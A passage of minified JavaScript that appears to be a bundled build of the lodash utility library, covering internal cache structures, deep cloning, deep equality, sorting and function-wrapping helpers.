e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function wt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function _t(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ot(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new _t;++e<n;)this.add(t[e])}function St(t){var e=this.__data__=new wt(t);this.size=e.size}function Ct(t,e){var n=Oi(t),r=!n&&_i(t),i=!n&&!r&&xi(t),o=!n&&!r&&!i&&qi(t),a=n||r||i||o,u=a?as(t.length,l):[],s=u.length;for(var c in t)!e&&!_.call(t,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Zn(c,s))||u.push(c);return u}function jt(t){var e=t.length;return e?t[Oe(0,e-1)]:oa}function xt(t,e){return pr(on(t),Nt(e,0,t.length))}function Et(t){return pr(on(t))}function kt(t,e,n){(n===oa||$i(t[e],n))&&(n!==oa||e in t)||It(t,e,n)}function Tt(t,e,n){var r=t[e];_.call(t,e)&&$i(r,n)&&(n!==oa||e in t)||It(t,e,n)}function Rt(t,e){for(var n=t.length;n--;)if($i(t[n][0],e))return n;return-1}function Pt(t,r,i,o){return Ut(t,function(t,e,n){r(o,t,i(t),n)}),o}function At(t,e){return t&&an(e,lo(e),t)}function It(t,e,n){"__proto__"==e&&M?M(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Mt(t,e){for(var n=-1,r=e.length,i=C(r),o=null==t;++n<r;)i[n]=o?oa:oo(t,e[n]);return i}function Nt(t,e,n){return t==t&&(n!==oa&&(t=t<=n?t:n),e!==oa&&(t=e<=t?t:e)),t}function Dt(n,r,i,t,e,o){var a,u=1&r,s=2&r,c=4&r;if(i&&(a=e?i(n,t,e,o):i(n)),a!==oa)return a;if(!Ai(n))return n;var l,f,p,h,d,v,g=Oi(n);if(g){if(a=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&_.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(n),!u)return on(n,a)}else{var m=Wn(n),y=m==$a||m==ba;if(xi(n))return Qe(n,u);if(m==Oa||m==da||y&&!e){if(a=s||y?{}:Jn(n),!u)return s?(v=p=n,h=(d=a)&&an(v,fo(v),d),an(p,zn(p),h)):(f=At(a,l=n),an(l,Bn(l),f))}else{if(!xu[m])return e?n:{};a=function(t,e,n){var r=t.constructor;switch(e){case Ta:return Xe(t);case ga:case ma:return new r(+t);case Ra:return function(t,e){var n=e?Xe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case Pa:case Aa:case Ia:case Ma:case Na:case Da:case Va:case Fa:case La:return tn(t,n);case wa:return new r;case _a:case xa:return new r(t);case Ca:return function(t){var e=new t.constructor(t.source,fu.exec(t));return e.lastIndex=t.lastIndex,e}(t);case ja:return new r;case Ea:return function(t){return pt?w(pt.call(t)):{}}(t)}}(n,m,u)}}var $=(o=o||new St).get(n);if($)return $;if(o.set(n,a),Fi(n))return n.forEach(function(t){a.add(Dt(t,r,i,t,n,o))}),a;if(Mi(n))return n.forEach(function(t,e){a.set(e,Dt(t,r,i,e,n,o))}),a;var b=g?oa:(c?s?Nn:Mn:s?fo:lo)(n);return Lu(b||n,function(t,e){b&&(t=n[e=t]),Tt(a,e,Dt(t,r,i,e,n,o))}),a}function Vt(t,e,n){var r=n.length;if(null==t)return!r;for(t=w(t);r--;){var i=n[r],o=e[i],a=t[i];if(a===oa&&!(i in t)||!o(a))return!1}return!0}function Ft(t,e,n){if("function"!=typeof t)throw new $(aa);return sr(function(){t.apply(oa,n)},e)}function Lt(t,e,n,r){var i=-1,o=Bu,a=!0,u=t.length,s=[],c=e.length;if(!u)return s;n&&(e=Wu(e,us(n))),r?(o=zu,a=!1):200<=e.length&&(o=cs,a=!1,e=new Ot(e));t:for(;++i<u;){var l=t[i],f=null==n?l:n(l);if(l=r||0!==l?l:0,a&&f==f){for(var p=c;p--;)if(e[p]===f)continue t;s.push(l)}else o(e,f,r)||s.push(l)}return s}dt.templateSettings={escape:Ja,evaluate:Ka,interpolate:Za,variable:"",imports:{_:dt}},(dt.prototype=mt.prototype).constructor=dt,(yt.prototype=vt(mt.prototype)).constructor=yt,($t.prototype=vt(mt.prototype)).constructor=$t,bt.prototype.clear=function(){this.__data__=rt?rt(null):{},this.size=0},bt.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},bt.prototype.get=function(t){var e=this.__data__;if(rt){var n=e[t];return n===ua?oa:n}return _.call(e,t)?e[t]:oa},bt.prototype.has=function(t){var e=this.__data__;return rt?e[t]!==oa:_.call(e,t)},bt.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=rt&&e===oa?ua:e,this},wt.prototype.clear=function(){this.__data__=[],this.size=0},wt.prototype.delete=function(t){var e=this.__data__,n=Rt(e,t);return!(n<0)&&(n==e.length-1?e.pop():R.call(e,n,1),--this.size,!0)},wt.prototype.get=function(t){var e=this.__data__,n=Rt(e,t);return n<0?oa:e[n][1]},wt.prototype.has=function(t){return-1<Rt(this.__data__,t)},wt.prototype.set=function(t,e){var n=this.__data__,r=Rt(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},_t.prototype.clear=function(){this.size=0,this.__data__={hash:new bt,map:new(X||wt),string:new bt}},_t.prototype.delete=function(t){var e=Un(this,t).delete(t);return this.size-=e?1:0,e},_t.prototype.get=function(t){return Un(this,t).get(t)},_t.prototype.has=function(t){return Un(this,t).has(t)},_t.prototype.set=function(t,e){var n=Un(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Ot.prototype.add=Ot.prototype.push=function(t){return this.__data__.set(t,ua),this},Ot.prototype.has=function(t){return this.__data__.has(t)},St.prototype.clear=function(){this.__data__=new wt,this.size=0},St.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},St.prototype.get=function(t){return this.__data__.get(t)},St.prototype.has=function(t){return this.__data__.has(t)},St.prototype.set=function(t,e){var n=this.__data__;if(n instanceof wt){var r=n.__data__;if(!X||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new _t(r)}return n.set(t,e),this.size=n.size,this};var Ut=cn(Kt),qt=cn(Zt,!0);function Ht(t,r){var i=!0;return Ut(t,function(t,e,n){return i=!!r(t,e,n)}),i}function Bt(t,e,n){for(var r=-1,i=t.length;++r<i;){var o=t[r],a=e(o);if(null!=a&&(u===oa?a==a&&!Ui(a):n(a,u)))var u=a,s=o}return s}function zt(t,r){var i=[];return Ut(t,function(t,e,n){r(t,e,n)&&i.push(t)}),i}function Wt(t,e,n,r,i){var o=-1,a=t.length;for(n=n||Kn,i=i||[];++o<a;){var u=t[o];0<e&&n(u)?1<e?Wt(u,e-1,n,r,i):Gu(i,u):r||(i[i.length]=u)}return i}var Gt=ln(),Jt=ln(!0);function Kt(t,e){return t&&Gt(t,e,lo)}function Zt(t,e){return t&&Jt(t,e,lo)}function Yt(e,t){return Hu(t,function(t){return Ti(e[t])})}function Qt(t,e){for(var n=0,r=(e=Je(e,t)).length;null!=t&&n<r;)t=t[gr(e[n++])];return n&&n==r?t:oa}function Xt(t,e,n){var r=e(t);return Oi(t)?r:Gu(r,n(t))}function te(t){return null==t?t===oa?"[object Undefined]":"[object Null]":I&&I in w(t)?function(t){var e=_.call(t,I),n=t[I];try{t[I]=oa;var r=!0}catch(t){}var i=d.call(t);r&&(e?t[I]=n:delete t[I]);return i}(t):(e=t,d.call(e));var e}function ee(t,e){return e<t}function ne(t,e){return null!=t&&_.call(t,e)}function re(t,e){return null!=t&&e in w(t)}function ie(t,e,n){for(var r=n?zu:Bu,i=t[0].length,o=t.length,a=o,u=C(o),s=1/0,c=[];a--;){var l=t[a];a&&e&&(l=Wu(l,us(e))),s=G(l.length,s),u[a]=!n&&(e||120<=i&&120<=l.length)?new Ot(a&&l):oa}l=t[0];var f=-1,p=u[0];t:for(;++f<i&&c.length<s;){var h=l[f],d=e?e(h):h;if(h=n||0!==h?h:0,!(p?cs(p,d):r(c,d,n))){for(a=o;--a;){var v=u[a];if(!(v?cs(v,d):r(t[a],d,n)))continue t}p&&p.push(d),c.push(h)}}return c}function oe(t,e,n){var r=null==(t=or(t,e=Je(e,t)))?t:t[gr(kr(e))];return null==r?oa:Vu(r,t,n)}function ae(t){return Ii(t)&&te(t)==da}function ue(t,e,n,r,i){return t===e||(null==t||null==e||!Ii(t)&&!Ii(e)?t!=t&&e!=e:function(t,e,n,r,i,o){var a=Oi(t),u=Oi(e),s=a?va:Wn(t),c=u?va:Wn(e),l=(s=s==da?Oa:s)==Oa,f=(c=c==da?Oa:c)==Oa,p=s==c;if(p&&xi(t)){if(!xi(e))return!1;l=!(a=!0)}if(p&&!l)return o=o||new St,a||qi(t)?An(t,e,n,r,i,o):function(t,e,n,r,i,o,a){switch(n){case Ra:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case Ta:return t.byteLength==e.byteLength&&o(new j(t),new j(e))?!0:!1;case ga:case ma:case _a:return $i(+t,+e);case ya:return t.name==e.name&&t.message==e.message;case Ca:case xa:return t==e+"";case wa:var u=gs;case ja:var s=1&r;if(u=u||$s,t.size!=e.size&&!s)return!1;var c=a.get(t);if(c)return c==e;r|=2,a.set(t,e);var l=An(u(t),u(e),r,i,o,a);return a.delete(t),l;case Ea:if(pt)return pt.call(t)==pt.call(e)}return!1}(t,e,s,n,r,i,o);if(!(1&n)){var h=l&&_.call(t,"__wrapped__"),d=f&&_.call(e,"__wrapped__");if(h||d){var v=h?t.value():t,g=d?e.value():e;return o=o||new St,i(v,g,n,r,o)}}return p&&(o=o||new St,function(t,e,n,r,i,o){var a=1&n,u=Mn(t),s=u.length,c=Mn(e).length;if(s!=c&&!a)return!1;var l=s;for(;l--;){var f=u[l];if(!(a?f in e:_.call(e,f)))return!1}var p=o.get(t);if(p&&o.get(e))return p==e;var h=!0;o.set(t,e),o.set(e,t);var d=a;for(;++l<s;){f=u[l];var v=t[f],g=e[f];if(r)var m=a?r(g,v,f,e,t,o):r(v,g,f,t,e,o);if(!(m===oa?v===g||i(v,g,n,r,o):m)){h=!1;break}d=d||"constructor"==f}if(h&&!d){var y=t.constructor,$=e.constructor;y!=$&&"constructor"in t&&"constructor"in e&&!("function"==typeof y&&y instanceof y&&"function"==typeof $&&$ instanceof $)&&(h=!1)}return o.delete(t),o.delete(e),h}(t,e,n,r,i,o))}(t,e,n,r,ue,i))}function se(t,e,n,r){var i=n.length,o=i,a=!r;if(null==t)return!o;for(t=w(t);i--;){var u=n[i];if(a&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++i<o;){var s=(u=n[i])[0],c=t[s],l=u[1];if(a&&u[2]){if(c===oa&&!(s in t))return!1}else{var f=new St;if(r)var p=r(c,l,s,t,e,f);if(!(p===oa?ue(l,c,3,r,f):p))return!1}}return!0}function ce(t){return!(!Ai(t)||(e=t,h&&h in e))&&(Ti(t)?b:du).test(mr(t));var e}function le(t){return"function"==typeof t?t:null==t?Do:"object"==typeof t?Oi(t)?ge(t[0],t[1]):ve(t):Wo(t)}function fe(t){if(!er(t))return z(t);var e=[];for(var n in w(t))_.call(t,n)&&"constructor"!=n&&e.push(n);return e}function pe(t){if(!Ai(t))return function(t){var e=[];if(null!=t)for(var n in w(t))e.push(n);return e}(t);var e=er(t),n=[];for(var r in t)("constructor"!=r||!e&&_.call(t,r))&&n.push(r);return n}function he(t,e){return t<e}function de(t,r){var i=-1,o=Ci(t)?C(t.length):[];return Ut(t,function(t,e,n){o[++i]=r(t,e,n)}),o}function ve(e){var n=qn(e);return 1==n.length&&n[0][2]?rr(n[0][0],n[0][1]):function(t){return t===e||se(t,e,n)}}function ge(n,r){return Qn(n)&&nr(r)?rr(gr(n),r):function(t){var e=oo(t,n);return e===oa&&e===r?ao(t,n):ue(r,e,3)}}function me(r,i,o,a,u){r!==i&&Gt(i,function(t,e){if(Ai(t))u=u||new St,function(t,e,n,r,i,o,a){var u=ar(t,n),s=ar(e,n),c=a.get(s);if(c)return kt(t,n,c);var l=o?o(u,s,n+"",t,e,a):oa,f=l===oa;if(f){var p=Oi(s),h=!p&&xi(s),d=!p&&!h&&qi(s);l=s,p||h||d?l=Oi(u)?u:ji(u)?on(u):h?Qe(s,!(f=!1)):d?tn(s,!(f=!1)):[]:Di(s)||_i(s)?_i(l=u)?l=Zi(u):Ai(u)&&!Ti(u)||(l=Jn(s)):f=!1}f&&(a.set(s,l),i(l,s,r,o,a),a.delete(s));kt(t,n,l)}(r,i,e,o,me,a,u);else{var n=a?a(ar(r,e),t,e+"",r,i,u):oa;n===oa&&(n=t),kt(r,e,n)}},fo)}function ye(t,e){var n=t.length;if(n)return Zn(e+=e<0?n:0,n)?t[e]:oa}function $e(t,r,n){var i=-1;return r=Wu(r.length?r:[Do],us(Ln())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(de(t,function(e,t,n){return{criteria:Wu(r,function(t){return t(e)}),index:++i,value:e}}),function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,a=i.length,u=n.length;for(;++r<a;){var s=en(i[r],o[r]);if(s){if(u<=r)return s;var c=n[r];return s*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)})}function be(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var a=e[r],u=Qt(t,a);n(u,a)&&Ee(o,Je(a,t),u)}return o}function we(t,e,n,r){var i=r?ts:Xu,o=-1,a=e.length,u=t;for(t===e&&(e=on(e)),n&&(u=Wu(t,us(n)));++o<a;)for(var s=0,c=e[o],l=n?n(c):c;-1<(s=i(u,l,s,r));)u!==t&&R.call(u,s,1),R.call(t,s,1);return t}function _e(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Zn(i)?R.call(t,i,1):Le(t,i)}}return t}function Oe(t,e){return t+L(Z()*(e-t+1))}function Se(t,e){var n="";if(!t||e<1||la<e)return n;for(;e%2&&(n+=t),(e=L(e/2))&&(t+=t),e;);return n}function Ce(t,e){return cr(ir(t,e,Do),t+"")}function je(t){return jt(bo(t))}function xe(t,e){var n=bo(t);return pr(n,Nt(e,0,n.length))}function Ee(t,e,n,r){if(!Ai(t))return t;for(var i=-1,o=(e=Je(e,t)).length,a=o-1,u=t;null!=u&&++i<o;){var s=gr(e[i]),c=n;if(i!=a){var l=u[s];(c=r?r(l,s,u):oa)===oa&&(c=Ai(l)?l:Zn(e[i+1])?[]:{})}Tt(u,s,c),u=u[s]}return t}var ke=it?function(t,e){return it.set(t,e),t}:Do,Te=M?function(t,e){return M(t,"toString",{configurable:!0,enumerable:!1,value:Io(e),writable:!0})}:Do;function Re(t){return pr(bo(t))}function Pe(t,e,n){var r=-1,i=t.length;e<0&&(e=i<-e?0:i+e),(n=i<n?i:n)<0&&(n+=i),i=n<e?0:n-e>>>0,e>>>=0;for(var o=C(i);++r<i;)o[r]=t[r+e];return o}function Ae(t,r){var i;return Ut(t,function(t,e,n){return!(i=r(t,e,n))}),!!i}function Ie(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=t[o];null!==a&&!Ui(a)&&(n?a<=e:a<e)?r=1+o:i=o}return i}return Me(t,e,Do,n)}function Me(t,e,n,r){e=n(e);for(var i=0,o=null==t?0:t.length,a=e!=e,u=null===e,s=Ui(e),c=e===oa;i<o;){var l=L((i+o)/2),f=n(t[l]),p=f!==oa,h=null===f,d=f==f,v=Ui(f);if(a)var g=r||d;else g=c?d&&(r||p):u?d&&p&&(r||!h):s?d&&p&&!h&&(r||!v):!h&&!v&&(r?f<=e:f<e);g?i=l+1:o=l}return G(o,4294967294)}function Ne(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!$i(u,s)){var s=u;o[i++]=0===a?0:a}}return o}function De(t){return"number"==typeof t?t:Ui(t)?fa:+t}function Ve(t){if("string"==typeof t)return t;if(Oi(t))return Wu(t,Ve)+"";if(Ui(t))return ht?ht.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Fe(t,e,n){var r=-1,i=Bu,o=t.length,a=!0,u=[],s=u;if(n)a=!1,i=zu;else if(200<=o){var c=e?null:xn(t);if(c)return $s(c);a=!1,i=cs,s=new Ot}else s=e?[]:u;t:for(;++r<o;){var l=t[r],f=e?e(l):l;if(l=n||0!==l?l:0,a&&f==f){for(var p=s.length;p--;)if(s[p]===f)continue t;e&&s.push(f),u.push(l)}else i(s,f,n)||(s!==u&&s.push(f),u.push(l))}return u}function Le(t,e){return null==(t=or(t,e=Je(e,t)))||delete t[gr(kr(e))]}function Ue(t,e,n,r){return Ee(t,e,n(Qt(t,e)),r)}function qe(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Pe(t,r?0:o,r?o+1:i):Pe(t,r?o+1:0,r?i:o)}function He(t,e){var n=t;return n instanceof $t&&(n=n.value()),Ju(e,function(t,e){return e.func.apply(e.thisArg,Gu([t],e.args))},n)}function Be(t,e,n){var r=t.length;if(r<2)return r?Fe(t[0]):[];for(var i=-1,o=C(r);++i<r;)for(var a=t[i],u=-1;++u<r;)u!=i&&(o[i]=Lt(o[i]||a,t[u],e,n));return Fe(Wt(o,1),e,n)}function ze(t,e,n){for(var r=-1,i=t.length,o=e.length,a={};++r<i;){var u=r<o?e[r]:oa;n(a,t[r],u)}return a}function We(t){return ji(t)?t:[]}function Ge(t){return"function"==typeof t?t:Do}function Je(t,e){return Oi(t)?t:Qn(t,e)?[t]:vr(Yi(t))}var Ke=Ce;function Ze(t,e,n){var r=t.length;return n=n===oa?r:n,!e&&r<=n?t:Pe(t,e,n)}var Ye=N||function(t){return Tu.clearTimeout(t)};function Qe(t,e){if(e)return t.slice();var n=t.length,r=x?x(n):new t.constructor(n);return t.copy(r),r}function Xe(t){var e=new t.constructor(t.byteLength);return new j(e).set(new j(t)),e}function tn(t,e){var n=e?Xe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function en(t,e){if(t!==e){var n=t!==oa,r=null===t,i=t==t,o=Ui(t),a=e!==oa,u=null===e,s=e==e,c=Ui(e);if(!u&&!c&&!o&&e<t||o&&a&&s&&!u&&!c||r&&a&&s||!n&&s||!i)return 1;if(!r&&!o&&!c&&t<e||c&&n&&i&&!r&&!o||u&&n&&i||!a&&i||!s)return-1}return 0}function nn(t,e,n,r){for(var i=-1,o=t.length,a=n.length,u=-1,s=e.length,c=W(o-a,0),l=C(s+c),f=!r;++u<s;)l[u]=e[u];for(;++i<a;)(f||i<o)&&(l[n[i]]=t[i]);for(;c--;)l[u++]=t[i++];return l}function rn(t,e,n,r){for(var i=-1,o=t.length,a=-1,u=n.length,s=-1,c=e.length,l=W(o-u,0),f=C(l+c),p=!r;++i<l;)f[i]=t[i];for(var h=i;++s<c;)f[h+s]=e[s];for(;++a<u;)(p||i<o)&&(f[h+n[a]]=t[i++]);return f}function on(t,e){var n=-1,r=t.length;for(e=e||C(r);++n<r;)e[n]=t[n];return e}function an(t,e,n,r){var i=!n;n=n||{};for(var o=-1,a=e.length;++o<a;){var u=e[o],s=r?r(n[u],t[u],u,n,t):oa;s===oa&&(s=t[u]),(i?It:Tt)(n,u,s)}return n}function un(i,o){return function(t,e){var n=Oi(t)?Fu:Pt,r=o?o():{};return n(t,i,Ln(e,2),r)}}function sn(u){return Ce(function(t,e){var n=-1,r=e.length,i=1<r?e[r-1]:oa,o=2<r?e[2]:oa;for(i=3<u.length&&"function"==typeof i?(r--,i):oa,o&&Yn(e[0],e[1],o)&&(i=r<3?oa:i,r=1),t=w(t);++n<r;){var a=e[n];a&&u(t,a,n,i)}return t})}function cn(o,a){return function(t,e){if(null==t)return t;if(!Ci(t))return o(t,e);for(var n=t.length,r=a?n:-1,i=w(t);(a?r--:++r<n)&&!1!==e(i[r],r,i););return t}}function ln(s){return function(t,e,n){for(var r=-1,i=w(t),o=n(t),a=o.length;a--;){var u=o[s?a:++r];if(!1===e(i[u],u,i))break}return t}}function fn(i){return function(t){var e=vs(t=Yi(t))?ws(t):oa,n=e?e[0]:t.charAt(0),r=e?Ze(e,1).join(""):t.slice(1);return n[i]()+r}}function pn(e){return function(t){return Ju(Ro(Oo(t).replace(bu,"")),e,"")}}function hn(r){return function(){var t=arguments;switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3]);case 5:return new r(t[0],t[1],t[2],t[3],t[4]);case 6:return new r(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new r(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var e=vt(r.prototype),n=r.apply(e,t);return Ai(n)?n:e}}function dn(a,u,s){var c=hn(a);return function t(){for(var e=arguments.length,n=C(e),r=e,i=Fn(t);r--;)n[r]=arguments[r];var o=e<3&&n[0]!==i&&n[e-1]!==i?[]:ys(n,i);return(e-=o.length)<s?Cn(a,u,mn,t.placeholder,oa,n,o,oa,oa,s-e):Vu(this&&this!==Tu&&this instanceof t?c:a,this,n)}}function vn(a){return function(t,e,n){var r=w(t);if(!Ci(t)){var i=Ln(e,3);t=lo(t),e=function(t){return i(r[t],t,r)}}var o=a(t,e,n);return-1<o?r[i?t[o]:o]:oa}}function gn(s){return In(function(i){var o=i.length,t=o,e=yt.prototype.thru;for(s&&i.reverse();t--;){var n=i[t];if("function"!=typeof n)throw new $(aa);if(e&&!a&&"wrapper"==Vn(n))var a=new yt([],!0)}for(t=a?t:o;++t<o;){var r=Vn(n=i[t]),u="wrapper"==r?Dn(n):oa;a=u&&Xn(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?a[Vn(u[0])].apply(a,u[3]):1==n.length&&Xn(n)?a[r]():a.thru(n)}return function(){var t=arguments,e=t[0];if(a&&1==t.length&&Oi(e))return a.plant(e).value();for(var n=0,r=o?i[n].apply(this,t):e;++n<o;)r=i[n].call(this,r);return r}})}function mn(c,l,f,p,h,d,v,g,m,y){var $=l&ca,b=1&l,w=2&l,_=24&l,O=512&l,S=w?oa:hn(c);return function t(){for(var e=arguments.length,n=C(e),r=e;r--;)n[r]=arguments[r];if(_)var i=Fn(t),o=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(n,i);if(p&&(n=nn(n,p,h,_)),d&&(n=rn(n,d,v,_)),e-=o,_&&e<y){var a=ys(n,i);return Cn(c,l,mn,t.placeholder,f,n,a,g,m,y-e)}var u=b?f:this,s=w?u[c]:c;return e=n.length,g?n=function(t,e){for(var n=t.length,r=G(e.length,n),i=on(t);r--;){var o=e[r];t[r]=Zn(o,n)?i[o]:oa}return t}(n,g):O&&1<e&&n.reverse(),$&&m<e&&(n.length=m),this&&this!==Tu&&this instanceof t&&(s=S||hn(s)),s.apply(u,n)}}function yn(a,u){return function(t,e){return n=t,r=a,i=u(e),o={},Kt(n,function(t,e,n){r(o,i(t),e,n)}),o;var n,r,i,o}}function $n(r,i){return function(t,e){var n;if(t===oa&&e===oa)return i;if(t!==oa&&(n=t),e!==oa){if(n===oa)return e;e="string"==typeof t||"string"==typeof e?(t=Ve(t),Ve(e)):(t=De(t),De(e)),n=r(t,e)}return n}}function bn(r){return In(function(t){return t=Wu(t,us(Ln())),Ce(function(e){var n=this;return r(t,function(t){return Vu(t,n,e)})})})}function wn(t,e){var n=(e=e===oa?" ":Ve(e)).length;if(n<2)return n?Se(e,t):e;var r=Se(e,F(t/bs(e)));return vs(e)?Ze(ws(r),0,t).join(""):r.slice(0,t)}function _n(u,t,s,c){var l=1&t,f=hn(u);return function t(){for(var e=-1,n=arguments.length,r=-1,i=c.length,o=C(i+n),a=this&&this!==Tu&&this instanceof t?f:u;++r<i;)o[r]=c[r];for(;n--;)o[r++]=arguments[++e];return Vu(a,l?s:this,o)}}function On(r){return function(t,e,n){return n&&"number"!=typeof n&&Yn(t,e,n)&&(e=n=oa),t=Wi(t),e===oa?(e=t,t=0):e=Wi(e),function(t,e,n,r){for(var i=-1,o=W(F((e-t)/(n||1)),0),a=C(o);o--;)a[r?o:++i]=t,t+=n;return a}(t,e,n=n===oa?t<e?1:-1:Wi(n),r)}}function Sn(n){return function(t,e){return"string"==typeof t&&"string"==typeof e||(t=Ki(t),e=Ki(e)),n(t,e)}}function Cn(t,e,n,r,i,o,a,u,s,c){var l=8&e;e|=l?32:64,4&(e&=~(l?64:32))||(e&=-4);var f=[t,e,i,l?o:oa,l?a:oa,l?oa:o,l?oa:a,u,s,c],p=n.apply(oa,f);return Xn(t)&&ur(p,f),p.placeholder=r,lr(p,t,e)}function jn(t){var r=o[t];return function(t,e){if(t=Ki(t),e=null==e?0:G(Gi(e),292)){var n=(Yi(t)+"e").split("e");return+((n=(Yi(r(n[0]+"e"+(+n[1]+e)))+"e").split("e"))[0]+"e"+(n[1]-e))}return r(t)}}var xn=et&&1/$s(new et([,-0]))[1]==1/0?function(t){return new et(t)}:qo;function En(a){return function(t){var e,n,r,i,o=Wn(t);return o==wa?gs(t):o==ja?(e=t,n=-1,r=Array(e.size),e.forEach(function(t){r[++n]=[t,t]}),r):Wu(a(i=t),function(t){return[t,i[t]]})}}function kn(t,e,n,r,i,o,a,u){var s=2&e;if(!s&&"function"!=typeof t)throw new $(aa);var c=r?r.length:0;if(c||(e&=-97,r=i=oa),a=a===oa?a:W(Gi(a),0),u=u===oa?u:Gi(u),c-=i?i.length:0,64&e){var l=r,f=i;r=i=oa}var p,h,d,v,g=s?oa:Dn(t),m=[t,e,n,r,i,l,f,o,a,u];if(g&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<131,a=r==ca&&8==n||r==ca&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!o&&!a)return;1&r&&(t[2]=e[2],i|=1&n?0:4);var u=e[3];if(u){var s=t[3];t[3]=s?nn(s,u,e[4]):u,t[4]=s?ys(t[3],sa):e[4]}(u=e[5])&&(s=t[5],t[5]=s?rn(s,u,e[6]):u,t[6]=s?ys(t[5],sa):e[6]);(u=e[7])&&(t[7]=u);r&ca&&(t[8]=null==t[8]?e[8]:G(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(m,g),t=m[0],e=m[1],n=m[2],r=m[3],i=m[4],!(u=m[9]=m[9]===oa?s?0:t.length:W(m[9]-c,0))&&24&e&&(e&=-25),e&&1!=e)y=8==e||16==e?dn(t,e,u):32!=e&&33!=e||i.length?mn.apply(oa,m):_n(t,e,n,r);else var y=(h=n,d=1&e,v=hn(p=t),function t(){return(this&&this!==Tu&&this instanceof t?v:p).apply(d?h:this,arguments)});return lr((g?ke:ur)(y,m),t,e)}function Tn(t,e,n,r){return t===oa||$i(t,f[n])&&!_.call(r,n)?e:t}function Rn(t,e,n,r,i,o){return Ai(t)&&Ai(e)&&(o.set(e,t),me(t,e,oa,Rn,o),o.delete(e)),t}function Pn(t){return Di(t)?oa:t}function An(t,e,n,r,i,o){var a=1&n,u=t.length,s=e.length;if(u!=s&&!(a&&u<s))return!1;var c=o.get(t);if(c&&o.get(e))return c==e;var l=-1,f=!0,p=2&n?new Ot:oa;for(o.set(t,e),o.set(e,t);++l<u;){var h=t[l],d=e[l];if(r)var v=a?r(d,h,l,e,t,o):r(h,d,l,t,e,o);if(v!==oa){if(v)continue;f=!1;break}if(p){if(!Zu(e,function(t,e){return!cs(p,e)&&(h===t||i(h,t,n,r,o))&&p.push(e)})){f=!1;break}}else if(h!==d&&!i(h,d,n,r,o)){f=!1;break}}return o.delete(t),o.delete(e),f}function In(t){return cr(ir(t,oa,Sr),t+"")}function Mn(t){return Xt(t,lo,Bn)}function Nn(t){return Xt(t,fo,zn)}var Dn=it?function(t){return it.get(t)}:qo;function Vn(t){for(var e=t.name+"",n=ot[e],r=_.call(ot,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Fn(t){return(_.call(dt,"placeholder")?dt:t).placeholder}function Ln(){var t=dt.iteratee||Vo;return t=t===Vo?le:t,arguments.length?t(arguments[0],arguments[1]):t}function Un(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function qn(t){for(var e=lo(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,nr(i)]}return e}function Hn(t,e){var n,r,i=(r=e,null==(n=t)?oa:n[r]);return ce(i)?i:oa}var Bn=U?function(e){return null==e?[]:(e=w(e),Hu(U(e),function(t){return T.call(e,t)}))}:Ko,zn=U?function(t){for(var e=[];t;)Gu(e,Bn(t)),t=E(t);return e}:Ko,Wn=te;function Gn(t,e,n){for(var r=-1,i=(e=Je(e,t)).length,o=!1;++r<i;){var a=gr(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&Pi(i)&&Zn(a,i)&&(Oi(t)||_i(t))}function Jn(t){return"function"!=typeof t.constructor||er(t)?{}:vt(E(t))}function Kn(t){return Oi(t)||_i(t)||!!(P&&t&&t[P])}function Zn(t,e){var n=typeof t;return!!(e=null==e?la:e)&&("number"==n||"symbol"!=n&&gu.test(t))&&-1<t&&t%1==0&&t<e}function Yn(t,e,n){if(Ai(n)){var 